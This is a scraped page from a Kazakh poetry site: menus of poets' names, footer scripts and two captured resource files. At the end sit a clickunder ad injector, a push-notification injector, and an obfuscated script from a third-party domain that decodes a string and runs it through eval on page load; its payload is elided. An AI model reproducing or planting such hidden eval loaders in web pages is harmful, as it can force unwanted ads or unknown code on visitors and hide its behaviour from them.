        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '1d41e38fa173ce15a756ff29ad0325808226eb90';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	
				COMMENTXFIELDS.exec(dle_skin);
			
	return false;
});
});
//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"1d41e38fa173ce15a756ff29ad0325808226eb90","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/fontello/css/fontawesome.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.css" type="text/css" />
	<script src="/engine/modules/commentxfields/kernel.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/commentxfields.js?ver=2" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.init.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.min.js" type="text/javascript"></script>
	<script type="text/javascript">

	jQuery(document).ready(function($) {
		lazyframe("div.lazyframe");
	});
	</script>
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://www.zharar.com/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.css
body_size: 468
content:
/* jQuery Growl
 * Copyright 2015 Kevin Sylvestre
 * 1.3.5
 */
.ontop, #growls-default, #growls-tl, #growls-tr, #growls-bl, #growls-br, #growls-tc, #growls-bc, #growls-cc, #growls-cl, #growls-cr {
  z-index: 50000;
  position: fixed; }

#growls-default {
  top: 10px;
  right: 10px; }
#growls-tl {
  top: 10px;
  left: 10px; }
#growls-tr {
  top: 10px;
  right: 10px; }
#growls-bl {
  bottom: 10px;
  left: 10px; }
#growls-br {
  bottom: 10px;
  right: 10px; }
#growls-tc {
  top: 10px;
  right: 10px;
  left: 10px; }
#growls-bc {
  bottom: 10px;
  right: 10px;
  left: 10px; }
#growls-cc {
  top: 50%;
  left: 50%;
  margin-left: -125px; }
#growls-cl {
  top: 50%;
  left: 10px; }
#growls-cr {
  top: 50%;
  right: 10px; }
#growls-tc .growl, #growls-bc .growl {
  margin-left: auto;
  margin-right: auto; }

.growl {
  opacity: 0.8;
  filter: alpha(opacity=80);
  position: relative;
  border-radius: 4px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }
  .growl.growl-incoming {
    opacity: 0;
    filter: alpha(opacity=0); }
  .growl.growl-outgoing {
    opacity: 0;
    filter: alpha(opacity=0); }
  .growl.growl-small {
    width: 200px;
    padding: 5px;
    margin: 5px; }
  .growl.growl-medium {
    width: 250px;
    padding: 10px;
    margin: 10px; }
  .growl.growl-large {
    width: 300px;
    padding: 15px;
    margin: 15px; }
  .growl.growl-default {
    color: #FFF;
    background: #7f8c8d; }
  .growl.growl-error {
    color: #FFF;
    background: #C0392B; }
  .growl.growl-notice {
    color: #FFF;
    background: #2ECC71; }
  .growl.growl-warning {
    color: #FFF;
    background: #F39C12; }
  .growl .growl-close {
    cursor: pointer;
    float: right;
    font-size: 14px;
    line-height: 18px;
    font-weight: normal;
    font-family: helvetica, verdana, sans-serif; }
  .growl .growl-title {
    font-size: 18px;
    line-height: 24px; }
  .growl .growl-message {
    font-size: 14px;
    line-height: 18px; }


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1973
content:
var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"UGpLKJjBY",44,3,31))